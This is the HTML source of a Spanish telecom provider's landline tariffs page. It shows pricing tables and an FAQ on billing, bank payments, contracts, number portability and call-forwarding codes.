	<li role="menuitem" id="menu-item-4332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.telered.es/television/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Televisión</span></a></li>
	<li role="menuitem" id="menu-item-4568" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.telered.es/internet/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Internet</span></a></li>
	<li role="menuitem" id="menu-item-4567" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.telered.es/movil/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Telefonía Móvil</span></a></li>
	<li role="menuitem" id="menu-item-4588" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.telered.es/fijo/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Telefonía Fija</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-5245" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Tarifas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.telered.es/combinados-internet/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Combinados</span></a></li>
	<li role="menuitem" id="menu-item-3896" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.telered.es/tarifas-television/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Televisión</span></a></li>
	<li role="menuitem" id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.telered.es/tarifas-internet/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Internet</span></a></li>
	<li role="menuitem" id="menu-item-3925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.telered.es/tarifas-moviles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Telefonía Móvil</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-3934" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.telered.es/tarifas-moviles-cobertura-movistar/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cobertura Movistar</span></a></li>
		<li role="menuitem" id="menu-item-3933" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.telered.es/tarifas-moviles-cobertura-vodafone/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cobertura Vodafone</span></a></li>
		<li role="menuitem" id="menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.telered.es/tarifas-moviles-cobertura-orange/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cobertura Orange</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4201 current_page_item"><a href="https://www.telered.es/tarifas-fijo/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Telefonía Fija</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.telered.es/contacto/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon" role="menuitem">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/TeleRed-Cieza-1507774929496067' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to WhatsApp" href='https://wa.me/34607160897' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to WhatsApp" desc="Link to WhatsApp" title='Link to WhatsApp'><span class='avia_hidden_link_text'>Link to WhatsApp</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='71'>

	<div id='av_section_1'  class='avia-section av-katvjgfy-456bfd9e9e02d181c229506bc31d5134 main_color avia-section-default avia-shadow  avia-builder-el-0  el_before_av_section  avia-builder-el-first  avia-bg-style-scroll av-section-color-overlay-active av-arrow-down-section container_wrap fullsize'  ><div class="av-section-color-overlay-wrap"><div class="av-section-color-overlay"></div><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-4201'><div class='entry-content-wrapper clearfix'>
<section  class='av_textblock_section av-kb0uoqym-e3cc989802244970a63cc619663f308f '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h1 class="encabezado">TELEFONÍA <strong class="encabezado-fijo">FIJA<span class="fijo">.</span></strong></h1>
</div></section>

</div></div></main><!-- close content main element --></div><div class='av-extra-border-element border-extra-arrow-down'><div class='av-extra-border-outer'><div class='av-extra-border-inner'></div></div></div></div></div><div id='av_section_2'  class='avia-section av-28q4fs8-ff41cae6ad93ba114e4d5153901a8148 alternate_color avia-section-default avia-no-shadow  avia-builder-el-2  el_after_av_section  el_before_av_heading  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-4201'><div class='entry-content-wrapper clearfix'>
<div  class='avia-table av-262306w-0f6e4e5dd445e47863fb38df7685706d main_color avia-pricing-table-container avia_pricing_minimal  avia-builder-el-3  avia-builder-el-no-sibling  tabla-fijo avia-table-1'  itemscope="itemscope" itemtype="https://schema.org/Table" ><div class="pricing-table-wrap"><ul class='pricing-table avia-highlight-col'><li class='avia-heading-row'><div class='first-table-item'>1.200 MINUTOS A FIJOS Y MÓVILES</div><span class='pricing-extra'></span></li><li class='avia-pricing-row'>8,50<span class="currency-symbol">€</span><br />
<small>al mes</small></li><li class=''>Si contrata con Internet: Cuota de línea 3,10€/mes.<br />
Si contrata con Televisión: Cuota de línea 2,90€/mes.<br />
Si contrata solo: Cuota de línea 15,00€/mes.</li><li class=''>1.200 minutos a teléfonos fijos y/o móviles nacionales</li><li class=''>Sin compromiso de permanencia<br /></li><li class=''>Instalación <span style="text-decoration: line-through;">60€</span><span class="fijo negrita"> ¡GRATIS!</span></li><li class=''>IVA incluido</li></ul></div><div class="pricing-table-wrap"><ul class='pricing-table '><li class='avia-heading-row'><div class='first-table-item'>2.000 MINUTOS A FIJOS</div><span class='pricing-extra'></span></li><li class='avia-pricing-row'>6,00<span class="currency-symbol">€</span><br />
<small>al mes</small></li><li class=''>Si contrata con Internet: Cuota de línea 3,10€/mes.<br />
Si contrata con Televisión: Cuota de línea 2,90€/mes.<br />
Si contrata solo: Cuota de línea 15,00€/mes.</li><li class=''>2.000 minutos a teléfonos fijos nacionales</li><li class=''>Sin compromiso de permanencia</li><li class=''>Instalación <span style="text-decoration: line-through;">60€</span><span class="fijo negrita"> ¡GRATIS!</span></li><li class=''>IVA incluido</li></ul></div><div class="pricing-table-wrap"><ul class='pricing-table '><li class='avia-heading-row'><div class='first-table-item'>FIJO EN EL MÓVIL</div><span class='pricing-extra'></span></li><li class='avia-pricing-row'>8,50<span class="currency-symbol">€</span><br />
<small>al mes</small></li><li class=''>Cuota de línea GRATIS</li><li class=''>1.200 minutos de llamadas recibidas desviadas a un móvil nacional</li><li class=''>Sin compromiso de permanencia</li><li class=''>IVA incluido</li><li class=' empty-table-cell'><span class='fallback-table-val'>IVA incluido</span></li></ul></div></div>
</div></div></div><!-- close content main div --></div></div><div id='after_section_2'  class='main_color av_default_container_wrap container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-4201'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-2psr2h-d1754dedffc5f990812bf1b636fe3059 av-special-heading-h3 meta-heading  avia-builder-el-4  el_after_av_section  el_before_av_tab_section  avia-builder-el-no-sibling '><h3 class='av-special-heading-tag '  itemprop="headline"  >Preguntas frecuentes</h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
</div></div></div><!-- close content main div --></div></div><div id='av-tab-section-1'  class='av-tab-section-container entry-content-wrapper main_color av-tab-slide-transition av-tab-content-auto  av-tab-above-content  avia-builder-el-5  el_after_av_heading  avia-builder-el-last  tab-section-not-first container_wrap fullsize'  ><div class='av-tab-section-outer-container av-89c5we-914769fbd5bce16e3cdb751d7e9b4c65'><div class='av-tab-section-tab-title-container avia-tab-title-padding-default' role='tablist'><a href='#facturacin' data-av-tab-section-title='1' class='av-section-tab-title av-active-tab-title no-scroll av-kau3kh2l-e7af65d4f6136eb3049cdad5b5a9dc55 av-tab-with-icon av-tab-no-image ' role='tab' tabindex='0' aria-controls='av-tab-section-1-1'><span class='av-tab-section-icon avia-iconfont avia-font-univer' data-av_icon='' data-av_iconfont='univer' ></span><span class='av-outer-tab-title'><span class='av-inner-tab-title'>Facturación</span></span><span class="av-tab-arrow-container"><span></span></span></a><a href='#contrato' data-av-tab-section-title='2' class='av-section-tab-title  av-3mipwu-19785fd236c8572b1e4dfa743fc09ba1 av-tab-with-icon av-tab-no-image ' role='tab' tabindex='0' aria-controls='av-tab-section-1-2'><span class='av-tab-section-icon avia-iconfont avia-font-entypo-fontello' data-av_icon='' data-av_iconfont='entypo-fontello' ></span><span class='av-outer-tab-title'><span class='av-inner-tab-title'>Contrato</span></span><span class="av-tab-arrow-container"><span></span></span></a><a href='#configuracin' data-av-tab-section-title='3' class='av-section-tab-title  av-kau4l80q-7cca38ed40b7c24f501d6d55675026e7 av-tab-with-icon av-tab-no-image ' role='tab' tabindex='0' aria-controls='av-tab-section-1-3'><span class='av-tab-section-icon avia-iconfont avia-font-entypo-fontello' data-av_icon='' data-av_iconfont='entypo-fontello' ></span><span class='av-outer-tab-title'><span class='av-inner-tab-title'>Configuración</span></span><span class="av-tab-arrow-container"><span></span></span></a></div><div class='avia-slideshow-arrows av-tabsection-arrow' ><a href='#prev' class='prev-slide av_prev_tab_section av-tab-section-slide avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='left-open-big' data-av_iconset='svg_entypo-fontello' tabindex='-1' title="Anterior"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Anterior</title>
<desc id='av-svg-desc-1'>Anterior</desc>
<path d="M14.464 27.84q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-12.544-12.608q-0.768-0.768 0-1.6l12.544-12.608q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-11.456 11.904z"></path>
</svg><span class='avia_hidden_link_text'>Anterior</span></a><a href='#next' class='next-slide av_next_tab_section av-tab-section-slide avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello' tabindex='-1' title="Posterior"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Posterior</title>
<desc id='av-svg-desc-2'>Posterior</desc>
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg><span class='avia_hidden_link_text'>Posterior</span></a></div><div class='av-tab-section-inner-container avia-section-default' style='width:300vw; left:0%;'><span class="av_prev_tab_section av_tab_navigation"></span><span class="av_next_tab_section av_tab_navigation"></span>
<div id='av-tab-section-1-1' class='av-layout-tab av-kau3kh2l-e7af65d4f6136eb3049cdad5b5a9dc55 av-animation-delay-container  avia-builder-el-6  el_before_av_tab_sub_section  avia-builder-el-first  av-active-tab-content __av_init_open ' data-av-deeplink-tabs="" data-av-tab-section-content="1" data-tab-section-id="facturacin"><div class="av-layout-tab-inner"><div class="container">
<div  class='togglecontainer av-eeofp4-936f851453c3e54edd9c75df6990c4aa av-minimal-toggle  avia-builder-el-7  avia-builder-el-no-sibling  toggle_close_all' >
<section class='av_toggle_section av-1ecj9vy-174b631c61ebe9821f2bcdb891d0cece'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{Todo} "  ><p id='toggle-toggle-id-1' data-fake-id='#toggle-id-1' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-1' data-slide-speed="200" data-title="¿Cuándo se emite mi próxima factura?" data-title-open="" data-aria_collapsed="Click to expand: ¿Cuándo se emite mi próxima factura?" data-aria_expanded="Click to collapse: ¿Cuándo se emite mi próxima factura?">¿Cuándo se emite mi próxima factura?<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-1' aria-labelledby='toggle-toggle-id-1' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>Utiliza un ciclo de facturación coincidente con el mes natural. Por tanto, las facturas, se generan el día 1 de cada mes y se envían las órdenes de cobro a la entidad bancaria el día 4 de cada mes.</p>
</div></div></div></section>
<section class='av_toggle_section av-1chiq1a-3042d590fda46f107d9195ff89135939'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{Todo} "  ><p id='toggle-toggle-id-2' data-fake-id='#toggle-id-2' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-2' data-slide-speed="200" data-title="¿Si me he hecho mi contrato a mitad de mes, a cuánto ascenderá mi factura?" data-title-open="" data-aria_collapsed="Click to expand: ¿Si me he hecho mi contrato a mitad de mes, a cuánto ascenderá mi factura?" data-aria_expanded="Click to collapse: ¿Si me he hecho mi contrato a mitad de mes, a cuánto ascenderá mi factura?">¿Si me he hecho mi contrato a mitad de mes, a cuánto ascenderá mi factura?<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-2' aria-labelledby='toggle-toggle-id-2' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>Si has activado tu línea con el mes ya iniciado, tu factura ascenderá a la parte proporcional del tiempo que has estado de alta en ese mes.</p>
</div></div></div></section>
<section class='av_toggle_section av-qbwk2z-3b22173814a60dbfc65eb743f2a25580'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{Todo} "  ><p id='toggle-toggle-id-3' data-fake-id='#toggle-id-3' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-3' data-slide-speed="200" data-title="¿Cómo puedo cambiar la cuenta bancaria del cobro de mi factura?" data-title-open="" data-aria_collapsed="Click to expand: ¿Cómo puedo cambiar la cuenta bancaria del cobro de mi factura?" data-aria_expanded="Click to collapse: ¿Cómo puedo cambiar la cuenta bancaria del cobro de mi factura?">¿Cómo puedo cambiar la cuenta bancaria del cobro de mi factura?<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-3' aria-labelledby='toggle-toggle-id-3' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>Necesitaremos una copia de un certificado de titularidad de tu cuenta o una copia de un recibo domiciliado, para saber que tu eres el titular de esa cuenta bancaria. Puedes enviarnos el documento a <a href="#" onclick="JavaScript:window.location='mai'+'lto:'+'infor'+'macio'+'n@'
+'telered'+'.es'"><span class="invertirTexto">se.derelet@noicamrofni</span></a> indicando que quieres modificar la cuenta bancaria.</p>
</div></div></div></section>
<section class='av_toggle_section av-2ck3h7-f622677d28ed22f60ffa775808c388f1'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{Todo} "  ><p id='toggle-toggle-id-4' data-fake-id='#toggle-id-4' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-4' data-slide-speed="200" data-title="¿Cuándo se cobra mi factura en mi banco?" data-title-open="" data-aria_collapsed="Click to expand: ¿Cuándo se cobra mi factura en mi banco?" data-aria_expanded="Click to collapse: ¿Cuándo se cobra mi factura en mi banco?">¿Cuándo se cobra mi factura en mi banco?<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-4' aria-labelledby='toggle-toggle-id-4' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>Las órdenes de cobro, se envían a tu entidad bancaria el día 4 de cada mes. Dependiendo de los plazos interbancarios, puede cobrarse en tu banco el mismo día o 24, 48 horas después, pero te recomendamos que revises que hay saldo suficiente para pagar la factura el mismo día 4.</p>
</div></div></div></section>
<section class='av_toggle_section av-mi04y3-d1270885d3608f7cd6d4bc512ee4360e'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{Todo} "  ><p id='toggle-iban' data-fake-id='#iban' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='iban' data-slide-speed="200" data-title="Mi banco ha devuelto la factura, ¿cómo lo soluciono?" data-title-open="" data-aria_collapsed="Click to expand: Mi banco ha devuelto la factura, ¿cómo lo soluciono?" data-aria_expanded="Click to collapse: Mi banco ha devuelto la factura, ¿cómo lo soluciono?">Mi banco ha devuelto la factura, ¿cómo lo soluciono?<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='iban' aria-labelledby='toggle-iban' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>No pasa nada, si tu banco ha devuelto la factura, para saldar la deuda pendiente, puedes hacer un ingreso de la cantidad pendiente a nuestro número de cuenta, con los siguientes detalles:</p>
<p>ENTIDAD: Cajamar Caja Rural, S. Coop.<br />
NÚMERO DE CUENTA: <script type="text/javascript"><br />
document.write("ES15 " + "3058 " + "0302 "+ "4327 "+ "2000 "+ "8471");<br />
</script><br />
CONCEPTO: Indica tu DNI o tu número de teléfono del contrato.<br />
ENVIAR JUSTIFICANTE A: <a href="#" onclick="JavaScript:window.location='mai'+'lto:'+'infor'+'macio'+'n@'
+'telered'+'.es'"><span class="invertirTexto">se.derelet@noicamrofni</span></a></p>
<p>En cuanto recibamos el pago o justificante, procederemos a activar su línea lo antes posible.</p>
</div></div></div></section>
<section class='av_toggle_section av-157ipke-6b8099dbe5ff6c722ff5d4e804f48ec4'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{Todo} "  ><p id='toggle-toggle-id-5' data-fake-id='#toggle-id-5' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-5' data-slide-speed="200" data-title="¿Mandáis las facturas a casa?" data-title-open="" data-aria_collapsed="Click to expand: ¿Mandáis las facturas a casa?" data-aria_expanded="Click to collapse: ¿Mandáis las facturas a casa?">¿Mandáis las facturas a casa?<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-5' aria-labelledby='toggle-toggle-id-5' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>Debido a nuestra política medioambiental, y para garantizar la privacidad de nuestros clientes en el caso de cambien de domicilio y olviden comunicárnoslo, animamos a nuestros clientes a que se decanten por la opción de recibir sus facturas vía email.</p>
</div></div></div></section>
</div>
</div></div></div><div id='av-tab-section-1-2' class='av-layout-tab av-3mipwu-19785fd236c8572b1e4dfa743fc09ba1 av-animation-delay-container  avia-builder-el-8  el_after_av_tab_sub_section  el_before_av_tab_sub_section  ' data-av-deeplink-tabs="" data-av-tab-section-content="2" data-tab-section-id="contrato"><div class="av-layout-tab-inner"><div class="container">
<div  class='togglecontainer av-eeofp4-936f851453c3e54edd9c75df6990c4aa av-minimal-toggle  avia-builder-el-9  avia-builder-el-no-sibling  toggle_close_all' >
<section class='av_toggle_section av-uk9cbi-f1bdac7c6ce669b39e7be14ec7522d09'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{Todo} "  ><p id='toggle-toggle-id-6' data-fake-id='#toggle-id-6' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-6' data-slide-speed="200" data-title="Quiero mantener mi número de teléfono de siempre. ¿Es posible hacerlo?" data-title-open="" data-aria_collapsed="Click to expand: Quiero mantener mi número de teléfono de siempre. ¿Es posible hacerlo?" data-aria_expanded="Click to collapse: Quiero mantener mi número de teléfono de siempre. ¿Es posible hacerlo?">Quiero mantener mi número de teléfono de siempre. ¿Es posible hacerlo?<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-6' aria-labelledby='toggle-toggle-id-6' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>Por supuesto, ese proceso consiste en una portabilidad desde su antigua compañía a la nueva, es un proceso sencillo y seguro, mediante el cual usted podrá seguir manteniendo su número de teléfono de siempre, pero con las tarifas y el mejor servicio que ofrecemos.</p>
</div></div></div></section>
<section class='av_toggle_section av-tfkku6-8a9d2bdb431852c2d91bbf62d7e42f35'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{Todo} "  ><p id='toggle-toggle-id-7' data-fake-id='#toggle-id-7' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-7' data-slide-speed="200" data-title="Si contrato una línea, ¿tengo alguna permanencia?" data-title-open="" data-aria_collapsed="Click to expand: Si contrato una línea, ¿tengo alguna permanencia?" data-aria_expanded="Click to collapse: Si contrato una línea, ¿tengo alguna permanencia?">Si contrato una línea, ¿tengo alguna permanencia?<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-7' aria-labelledby='toggle-toggle-id-7' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>No tienes ningún compromiso de permanencia con tu línea móvil, no nos gustaría que te marchases, pero si te marchas, puedes hacerlo en cualquier momento.</p>
</div></div></div></section>
<section class='av_toggle_section av-7gocr-9de91b2c11cedb95e5f3243cb41137d1'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{Todo} "  ><p id='toggle-toggle-id-8' data-fake-id='#toggle-id-8' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-8' data-slide-speed="200" data-title="¿Puedo cambiar el titular de una línea de teléfono fijo?" data-title-open="" data-aria_collapsed="Click to expand: ¿Puedo cambiar el titular de una línea de teléfono fijo?" data-aria_expanded="Click to collapse: ¿Puedo cambiar el titular de una línea de teléfono fijo?">¿Puedo cambiar el titular de una línea de teléfono fijo?<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-8' aria-labelledby='toggle-toggle-id-8' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>Si, es un proceso muy sencillo por el que modificaremos la titularidad de un número de teléfono, mediante un formulario.</p>
</div></div></div></section>
</div>
</div></div></div><div id='av-tab-section-1-3' class='av-layout-tab av-kau4l80q-7cca38ed40b7c24f501d6d55675026e7 av-animation-delay-container  avia-builder-el-10  el_after_av_tab_sub_section  avia-builder-el-last  ' data-av-deeplink-tabs="" data-av-tab-section-content="3" data-tab-section-id="configuracin"><div class="av-layout-tab-inner"><div class="container">
<div  class='togglecontainer av-eeofp4-936f851453c3e54edd9c75df6990c4aa av-minimal-toggle  avia-builder-el-11  avia-builder-el-no-sibling  toggle_close_all' >
<section class='av_toggle_section av-7a3y1a-2879bebc036ffc4fc650fc609f21dd03'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{Todo} "  ><p id='toggle-toggle-id-9' data-fake-id='#toggle-id-9' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-9' data-slide-speed="200" data-title="¿Se pueden desviar las llamadas?" data-title-open="" data-aria_collapsed="Click to expand: ¿Se pueden desviar las llamadas?" data-aria_expanded="Click to collapse: ¿Se pueden desviar las llamadas?">¿Se pueden desviar las llamadas?<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-9' aria-labelledby='toggle-toggle-id-9' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>Sí, de esta forma no perderás ninguna llamada cuando no puedes atenderla en tu teléfono.</p>
</div></div></div></section>
<section class='av_toggle_section av-6csqqm-d085814b82c4ddf4732487a2a97a687b'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{Todo} "  ><p id='toggle-toggle-id-10' data-fake-id='#toggle-id-10' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-10' data-slide-speed="200" data-title="¿Cuánto dinero cuesta desviar la llamada?" data-title-open="" data-aria_collapsed="Click to expand: ¿Cuánto dinero cuesta desviar la llamada?" data-aria_expanded="Click to collapse: ¿Cuánto dinero cuesta desviar la llamada?">¿Cuánto dinero cuesta desviar la llamada?<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-10' aria-labelledby='toggle-toggle-id-10' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>El desvío, tendrá el mismo coste que una llamada normal, si tienes llamadas ilimitadas o minutos en tu tarifa, se incluyen dentro de dicho bono de llamadas.</p>
</div></div></div></section>
<section class='av_toggle_section av-8779az-fbaf9dd3186fe4f70a32b2c70219d4be'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{Todo} "  ><p id='toggle-toggle-id-11' data-fake-id='#toggle-id-11' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-11' data-slide-speed="200" data-title="¿Como activar el desvío de llamadas?" data-title-open="" data-aria_collapsed="Click to expand: ¿Como activar el desvío de llamadas?" data-aria_expanded="Click to collapse: ¿Como activar el desvío de llamadas?">¿Como activar el desvío de llamadas?<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-11' aria-labelledby='toggle-toggle-id-11' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>Para configurar el desvío, utiliza los siguientes códigos, es muy sencillo:</p>
<p>Primero elige el tipo de desvío que necesitas:</p>
<ul>
<li>Desviar todas las llamadas entrantes: 21</li>
<li>Desviar llamada si no se contesta: 61</li>
<li>Desviar llamada si móvil apagado/fuera cobertura: 62</li>
<li>Desviar llamada si está ocupado/comunicando: 67</li>
</ul>
<p>Ejecuta el tipo de desvío con los siguientes códigos:</p>
<ul>
<li>Activar el desvío: **tipo desvío*Nº tlfn. destino# y tecla de llamada.</li>
<li>Desactivar el desvío: ##tipo desvío# y tecla de llamada.</li>
<li>Verificar el desvío: *#tipo desvío# y tecla de llamada.</li>
</ul>
<p>Ejemplo de desvío con el número 600000000.</p>
<ul>
<li>Activar el desvío de todas las llamadas: **21*600000000# y tecla de llamada.</li>
<li>Desactivar el desvío de todas las llamadas: ##21# y tecla de llamada.</li>
</ul>
</div></div></div></section>
<section class='av_toggle_section av-l0xij-29dd16b236a1f0c69e300b40db68def2'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div role="tablist" class="single_toggle" data-tags="{Todo} "  ><p id='toggle-toggle-id-12' data-fake-id='#toggle-id-12' class='toggler  av-title-above '  itemprop="headline"  role='tab' tabindex='0' aria-controls='toggle-id-12' data-slide-speed="200" data-title="Buzón de voz" data-title-open="" data-aria_collapsed="Click to expand: Buzón de voz" data-aria_expanded="Click to collapse: Buzón de voz">Buzón de voz<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-12' aria-labelledby='toggle-toggle-id-12' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color '  itemprop="text" ><p>Te ofrece el servicio gratuito de buzón de voz desde el mismo instante en que activas tu SIM.</p>
